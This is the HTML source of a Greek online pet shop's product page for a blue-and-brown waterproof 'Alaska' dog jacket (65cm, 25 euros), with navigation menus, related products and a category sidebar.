@media only screen and (max-width: 600px) {
	.sph-inner h1 {font-size: 1.5em;}
}

ul.products li.product img {
    border-radius: 0px;
    border-width: 1px;
    border-style: solid;
    border-color: #e5e0da;
    margin-left: 0;
}		</style>
		<style type="text/css" media="screen" id="storefront-powerpack-designer-css">#page .storefront-primary-navigation{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#ffffff;border-width:1px;border-radius:0px;border-style:none;border-color:#ffffff;}body.sp-designer{font-size:16px;font-family:Comic Sans MS;letter-spacing:0px;line-height:25px;font-style:normal;text-decoration:none;margin-top:0px;margin-bottom:0px;margin-left:0px;margin-right:0px;padding-top:0px;padding-bottom:0px;padding-left:0px;padding-right:0px;color:#442929;border-width:1px;border-radius:0px;border-style:none;border-color:#e5e0da;background-color:#f7f3ef;}</style></head>

<body class="wp-singular product-template-default single single-product postid-2009416056 custom-background wp-custom-logo wp-embed-responsive wp-theme-storefront wp-child-theme-petshop theme-storefront woocommerce woocommerce-page woocommerce-no-js storefront-2-3 storefront-secondary-navigation storefront-align-wide right-sidebar woocommerce-active sp-designer sp-shop-alignment-center">



<div id="page" class="hfeed site">
	
	<header id="masthead" class="site-header" role="banner" style="background-image: url(https://www.petopoleion.gr/wp-content/themes/petshop/assets/images/wood.png); ">

		<div class="col-full">		<a class="skip-link screen-reader-text" href="#site-navigation">Απευθείας μετάβαση στην πλοήγηση</a>
		<a class="skip-link screen-reader-text" href="#content">Μετάβαση σε περιεχόμενο</a>
				<div class="site-branding">
			<a href="https://www.petopoleion.gr/" class="custom-logo-link" rel="home"><img width="512" height="141" src="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png" class="custom-logo" alt="logo of petopoleion petshop" decoding="async" fetchpriority="high" srcset="https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px.png 512w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-300x83.png 300w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-109x30.png 109w, https://www.petopoleion.gr/wp-content/uploads/2018/09/petopoleion-logo-yannis-510X140px-416x115.png 416w" sizes="(max-width: 512px) 100vw, 512px" /></a>		</div>
					<nav class="secondary-navigation" role="navigation" aria-label="Δευτερεύουσα πλοήγηση">
				<div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-2009378960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2009378960"><a href="http://www.petopoleion.gr">Αρχική</a></li>
<li id="menu-item-2009378962" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378962"><a href="https://www.petopoleion.gr/%ce%b1%cf%80%ce%bf%cf%83%cf%84%ce%bf%ce%bb%ce%ad%cf%82-%ce%ba%ce%b1%ce%b9-%cf%80%ce%b1%cf%81%ce%b1%ce%b4%cf%8c%cf%83%ce%b5%ce%b9%cf%82/">Αποστολές</a></li>
<li id="menu-item-2009378963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378963"><a href="https://www.petopoleion.gr/pliromes/">Πληρωμές</a></li>
<li id="menu-item-2009379911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2009379911"><a href="https://www.petopoleion.gr/category/blog/">Blog</a></li>
<li id="menu-item-2009378961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009378961"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>			</nav><!-- #site-navigation -->
						<div class="site-search">
				<div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
			</div>
			</div><div class="storefront-primary-navigation"><div class="col-full"><section class="petshop-primary-navigation">		<nav id="site-navigation" class="main-navigation" role="navigation" aria-label="Βασική Πλοήγηση">
		<button id="site-navigation-menu-toggle" class="menu-toggle" aria-controls="site-navigation" aria-expanded="false"><span>Μενού</span></button>
			<div class="primary-navigation"><ul id="menu-categories-top" class="menu"><li id="menu-item-2009400054" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009400054"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009400056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400056"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009400058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400058"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009400132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400132"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009400134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400134"><a href="https://www.petopoleion.gr/product-category/krevatia-kai-maxilares/">Κρεβατάκια</a></li>
<li id="menu-item-2009400136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400136"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009400064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009400064"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
</ul></div><div class="handheld-navigation"><ul id="menu-mobile" class="menu"><li id="menu-item-2009451846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2009451846"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://www.petopoleion.gr/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-2">Products search</label>

			<input id="dgwt-wcas-search-input-2"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Αναζήτηση"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Αναζήτηση"
						class="dgwt-wcas-search-submit">				<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
						  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
						  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
						  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
						  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
						  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li id="menu-item-2009451838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451838"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li id="menu-item-2009451839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-2009451839"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a></li>
<li id="menu-item-2009451840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451840"><a href="https://www.petopoleion.gr/product-category/kouneli/">Κουνέλι</a></li>
<li id="menu-item-2009451841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451841"><a href="https://www.petopoleion.gr/product-category/124163/">Πουλί</a></li>
<li id="menu-item-2009451842" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451842"><a href="https://www.petopoleion.gr/product-category/gata/krevatakia-gatas/">Κρεβατάκια</a></li>
<li id="menu-item-2009451843" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451843"><a href="https://www.petopoleion.gr/product-category/tsantes-metaforas/">Τσάντες μεταφοράς</a></li>
<li id="menu-item-2009451844" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2009451844"><a href="https://www.petopoleion.gr/product-category/131582/">ΠΡΟΣΦΟΡΕΣ</a></li>
<li id="menu-item-2009451845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2009451845"><a href="https://www.petopoleion.gr/epikoinonia/">Επικοινωνία</a></li>
</ul></div>		</nav><!-- #site-navigation -->
				<ul id="site-header-cart" class="site-header-cart menu">
			<li class="">
							<a class="cart-contents" href="https://www.petopoleion.gr/kalathi/" title="Δες το καλάθι αγορών σου">
								<span class="woocommerce-Price-amount amount">0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <span class="count">0 τεμάχια</span>
			</a>
					</li>
			<li>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</li>
		</ul>
			</section></div></div>
	</header><!-- #masthead -->

	<div class="storefront-breadcrumb"><div class="col-full"><nav class="woocommerce-breadcrumb" aria-label="Διαδρομές"><a href="https://www.petopoleion.gr">Αρχική σελίδα</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a><span class="breadcrumb-separator"> / </span><a href="https://www.petopoleion.gr/product-category/skylos/rouxa-skylou/">Ρουχαλάκια</a><span class="breadcrumb-separator"> / </span>Αδιάβροχο μπουφάν Σκύλου Alaska Μπλε με καφέ 65cm</nav></div></div>
	<div id="content" class="site-content" tabindex="-1">
		<div class="col-full">

		<div class="woocommerce"></div>
			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-2009416056" class="product type-product post-2009416056 status-publish first instock product_cat-rouxa-skylou has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.petopoleion.gr/wp-content/uploads/2019/11/feribiella-adiavroxo-skylou-alaska-100x100.jpg" data-thumb-alt="feribiella adiavroxo skylou alaska" data-thumb-srcset=""  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.petopoleion.gr/wp-content/uploads/2019/11/feribiella-adiavroxo-skylou-alaska.jpg"><img width="253" height="300" src="https://www.petopoleion.gr/wp-content/uploads/2019/11/feribiella-adiavroxo-skylou-alaska.jpg" class="wp-post-image" alt="feribiella adiavroxo skylou alaska" data-caption="" data-src="https://www.petopoleion.gr/wp-content/uploads/2019/11/feribiella-adiavroxo-skylou-alaska.jpg" data-large_image="https://www.petopoleion.gr/wp-content/uploads/2019/11/feribiella-adiavroxo-skylou-alaska.jpg" data-large_image_width="253" data-large_image_height="300" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2019/11/feribiella-adiavroxo-skylou-alaska.jpg 253w, https://www.petopoleion.gr/wp-content/uploads/2019/11/feribiella-adiavroxo-skylou-alaska-150x178.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2019/11/feribiella-adiavroxo-skylou-alaska-25x30.jpg 25w" sizes="(max-width: 253px) 100vw, 253px" data- data-large_image_ title="Αδιάβροχο μπουφάν Σκύλου Alaska Μπλε με καφέ 65cm 1"></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">Αδιάβροχο μπουφάν Σκύλου Alaska Μπλε με καφέ 65cm</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>25,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>

	
	<form class="cart" action="https://www.petopoleion.gr/product/adiavroxo-mpoufan-skylou-alaska-mple-me-kafe-65/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696fc36631330">Αδιάβροχο μπουφάν Σκύλου Alaska Μπλε με καφέ 65cm ποσότητα</label>
	<input
		type="number"
				id="quantity_696fc36631330"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Ποσότητα προϊόντος"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="2009416056" class="single_add_to_cart_button button alt">Προσθήκη στο καλάθι</button>

			</form>

	
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><div class="product_meta">

	
	
	<span class="posted_in">Κατηγορία: <a href="https://www.petopoleion.gr/product-category/skylos/rouxa-skylou/" rel="tag">Ρουχαλάκια</a></span>
	
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Περιγραφή					</a>
				</li>
							<li role="presentation" class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Αξιολογήσεις (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Περιγραφή</h2>

<p>Αδιάβροχο μπουφάν Σκύλου Alaska Μπλε με καφέ , με επένδυση υαλοβάμβακα, καλύπτει το σώμα, το λαιμό και την κοιλιά, μεγάλης αντοχής, με διπλό άνοιγμα για σαμαράκι και περιλαίμιο, για πολύ κρύο</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Αξιολογήσεις		</h2>

					<p class="woocommerce-noreviews">Δεν υπάρχει καμία αξιολόγηση ακόμη.</p>
			</div>

			<p class="woocommerce-verification-required">Μόνο συνδεδεμένοι πελάτες που έχουν αγοράσει αυτό το προϊόν μπορούν να αφήσουν μία αξιολόγηση.</p>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>


	<section class="related products">

					<h2>Σχετικά προϊόντα</h2>
				<ul class="products columns-3">

			
					<li class="product type-product post-935958 status-publish first instock product_cat-rouxa-skylou has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-adiavrocho-skylou-superman-5xl-6xl-7xl-935958-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="266" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0228_9615_superman1-266x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Αδιάβροχο σκύλου Superman 6XL" decoding="async" /><a href="?add-to-cart=935958" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_935958" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="935958" data-product_sku="sku.935958" aria-label="Προσθήκη στο καλάθι: &ldquo;Αδιάβροχο σκύλου Superman 6XL&rdquo;" rel="nofollow" data-success_message="&ldquo;Αδιάβροχο σκύλου Superman 6XL&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_935958" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Αδιάβροχο σκύλου Superman 6XL</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>19,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-2009389068 status-publish instock product_cat-rouxa-skylou product_tag-ferribiella has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/adiavroxo-skylou-koukoula-5xl/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2017/11/adiabroxo-skylou-ferribiella-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ΑΔΙΑΒΡΟΧΟ ΜΠΟΥΦΑΝ ΣΚΥΛΟΥ ΜΕ ΚΟΥΚΟΥΛΑ 5XL" decoding="async" srcset="https://www.petopoleion.gr/wp-content/uploads/2017/11/adiabroxo-skylou-ferribiella-324x324.jpg 324w, https://www.petopoleion.gr/wp-content/uploads/2017/11/adiabroxo-skylou-ferribiella-100x100.jpg 100w, https://www.petopoleion.gr/wp-content/uploads/2017/11/adiabroxo-skylou-ferribiella-416x416.jpg 416w, https://www.petopoleion.gr/wp-content/uploads/2017/11/adiabroxo-skylou-ferribiella-150x150.jpg 150w, https://www.petopoleion.gr/wp-content/uploads/2017/11/adiabroxo-skylou-ferribiella-300x300.jpg 300w, https://www.petopoleion.gr/wp-content/uploads/2017/11/adiabroxo-skylou-ferribiella-768x768.jpg 768w, https://www.petopoleion.gr/wp-content/uploads/2017/11/adiabroxo-skylou-ferribiella-1024x1024.jpg 1024w, https://www.petopoleion.gr/wp-content/uploads/2017/11/adiabroxo-skylou-ferribiella-30x30.jpg 30w, https://www.petopoleion.gr/wp-content/uploads/2017/11/adiabroxo-skylou-ferribiella.jpg 1200w" sizes="(max-width: 324px) 100vw, 324px" /><a href="?add-to-cart=2009389068" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2009389068" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2009389068" data-product_sku="" aria-label="Προσθήκη στο καλάθι: &ldquo;ΑΔΙΑΒΡΟΧΟ ΜΠΟΥΦΑΝ ΣΚΥΛΟΥ ΜΕ ΚΟΥΚΟΥΛΑ 5XL&rdquo;" rel="nofollow" data-success_message="&ldquo;ΑΔΙΑΒΡΟΧΟ ΜΠΟΥΦΑΝ ΣΚΥΛΟΥ ΜΕ ΚΟΥΚΟΥΛΑ 5XL&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2009389068" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">ΑΔΙΑΒΡΟΧΟ ΜΠΟΥΦΑΝ ΣΚΥΛΟΥ ΜΕ ΚΟΥΚΟΥΛΑ 5XL</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>26,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
					<li class="product type-product post-935959 status-publish last instock product_cat-rouxa-skylou has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.petopoleion.gr/product/p-veloute-mplouzaki-i-love-mama-i-love-papa-935959-html/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><section class="petshop-product-image"><img width="290" height="226" src="https://www.petopoleion.gr/wp-content/uploads/2016/12/0228_9621_i_love_mama.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Βελουτέ μπλουζάκι I love mama / I love papa" decoding="async" loading="lazy" srcset="https://www.petopoleion.gr/wp-content/uploads/2016/12/0228_9621_i_love_mama.png 290w, https://www.petopoleion.gr/wp-content/uploads/2016/12/0228_9621_i_love_mama-200x156.png 200w" sizes="auto, (max-width: 290px) 100vw, 290px" /><a href="?add-to-cart=935959" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_935959" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="935959" data-product_sku="sku.935959" aria-label="Προσθήκη στο καλάθι: &ldquo;Βελουτέ μπλουζάκι I love mama / I love papa&rdquo;" rel="nofollow" data-success_message="&ldquo;Βελουτέ μπλουζάκι I love mama / I love papa&rdquo; has been added to your cart">Προσθήκη στο καλάθι</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_935959" class="screen-reader-text">
			</span>
</section><section class="petshop-product-meta"><h2 class="woocommerce-loop-product__title">Βελουτέ μπλουζάκι I love mama / I love papa</h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>12,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
</section></a></li>

			
		</ul>

	</section>
			<nav class="storefront-product-pagination" aria-label="Περισσότερα προϊόντα">
							<a href="https://www.petopoleion.gr/product/%ce%b1%ce%b4%ce%b9%ce%ac%ce%b2%cf%81%ce%bf%cf%87%ce%bf-%cf%83%ce%ba%cf%8d%ce%bb%ce%bf%cf%85-alaska-%ce%ba%ce%b1%cf%86%ce%ad-%ce%bc%ce%b5-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%bf-55cm/" rel="prev">
					<img width="253" height="300" src="https://www.petopoleion.gr/wp-content/uploads/2019/11/feribiella-adiavroxo-skylou-alaska.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="feribiella adiavroxo skylou alaska" loading="lazy" />					<span class="storefront-product-pagination__title">Αδιάβροχο Σκύλου Alaska Καφέ με Κόκκινο 55cm</span>
				</a>
			
							<a href="https://www.petopoleion.gr/product/adiavroxo-skylou-feribiella-lykos-55cm-kafe/" rel="next">
					<img width="324" height="324" src="https://www.petopoleion.gr/wp-content/uploads/2019/11/feribiella-adiavroxo-skylou-cappuccio-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="feribiella adiavroxo skylou cappuccio" loading="lazy" />					<span class="storefront-product-pagination__title">Αδιάβροχο σκύλου Feribiella Λυκος 55cm Καφέ</span>
				</a>
					</nav><!-- .storefront-product-pagination -->
		</div>


		
				</main><!-- #main -->
		</div><!-- #primary -->

		
<div id="secondary" class="widget-area" role="complementary">
	<div id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><span class="gamma widget-title">Κατηγορίες προϊόντων</span><ul class="product-categories"><li class="cat-item cat-item-16"><a href="https://www.petopoleion.gr/product-category/bazaar/">Προσφορές Bazaar</a></li>
<li class="cat-item cat-item-6"><a href="https://www.petopoleion.gr/product-category/gata/">Γάτα</a></li>
<li class="cat-item cat-item-7 cat-parent current-cat-parent"><a href="https://www.petopoleion.gr/product-category/skylos/">Σκύλος</a><ul class='children'>
<li class="cat-item cat-item-989"><a href="https://www.petopoleion.gr/product-category/skylos/mageireuto-fagito-gia-skylous/">Μαγειρευτο Φαγητό</a></li>
<li class="cat-item cat-item-49"><a href="https://www.petopoleion.gr/product-category/skylos/ksira-trofi-skylou/">Ξηρά τροφή</a></li>
<li class="cat-item cat-item-50"><a href="https://www.petopoleion.gr/product-category/skylos/konserves-skylou/">Κονσέρβες</a></li>
<li class="cat-item cat-item-58"><a href="https://www.petopoleion.gr/product-category/skylos/antiparasitika-kollara-kai-ampoules-skylou/">Αντιπαρασιτικά κολλάρα και αμπουλες</a></li>
<li class="cat-item cat-item-63"><a href="https://www.petopoleion.gr/product-category/skylos/mpiskota-skylou/">Μπισκότα Σκύλου</a></li>
<li class="cat-item cat-item-67"><a href="https://www.petopoleion.gr/product-category/skylos/mpol-fagitou-kai-nerou/">Μπωλ φαγητού και νερού</a></li>
<li class="cat-item cat-item-52"><a href="https://www.petopoleion.gr/product-category/skylos/paixnidia-skylou/">Παιχνίδια</a></li>
<li class="cat-item cat-item-70"><a href="https://www.petopoleion.gr/product-category/skylos/panes-skylou/">Πάνες και Είδη υγιεινής</a></li>
<li class="cat-item cat-item-57"><a href="https://www.petopoleion.gr/product-category/skylos/kokkala-skylou/">Κόκκαλα</a></li>
<li class="cat-item cat-item-56"><a href="https://www.petopoleion.gr/product-category/skylos/simpliromata-diatrofis/">Συμπληρώματα Διατροφής</a></li>
<li class="cat-item cat-item-979"><a href="https://www.petopoleion.gr/product-category/skylos/%cf%86%ce%af%ce%bc%cf%89%cf%84%cf%81%ce%b1/">Φίμωτρα</a></li>
<li class="cat-item cat-item-61 current-cat"><a href="https://www.petopoleion.gr/product-category/skylos/rouxa-skylou/">Ρουχαλάκια</a></li>
<li class="cat-item cat-item-62"><a href="https://www.petopoleion.gr/product-category/skylos/antiparasitika-spray/">Αντιπαρασιτικά Spray</a></li>
<li class="cat-item cat-item-90"><a href="https://www.petopoleion.gr/product-category/skylos/dentastix/">Dentastix</a></li>
<li class="cat-item cat-item-66"><a href="https://www.petopoleion.gr/product-category/skylos/sakoules-akatharsias/">Σακούλες περιττωμάτων</a></li>
<li class="cat-item cat-item-892"><a href="https://www.petopoleion.gr/product-category/skylos/%cf%83%ce%ba%ce%b1%ce%bb%ce%b1%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b1%ce%b9-%ce%b2%ce%bf%ce%b7%ce%b8%ce%b7%ce%bc%ce%b1%cf%84%ce%b1/">Σκαλακια και βοηθηματα</a></li>
<li class="cat-item cat-item-59"><a href="https://www.petopoleion.gr/product-category/skylos/spitia-skylou/">Σπίτια Σκύλων</a></li>
<li class="cat-item cat-item-68"><a href="https://www.petopoleion.gr/product-category/skylos/parka/">Πάρκα</a></li>
<li class="cat-item cat-item-51"><a href="https://www.petopoleion.gr/product-category/skylos/samarakia-voltas/">Αξεσουάρ Βόλτας - Σαμαράκια - Οδηγοί</a></li>
<li class="cat-item cat-item-69"><a href="https://www.petopoleion.gr/product-category/skylos/179225/">Δοχεία Αποθήκευσης Τροφής</a></li>
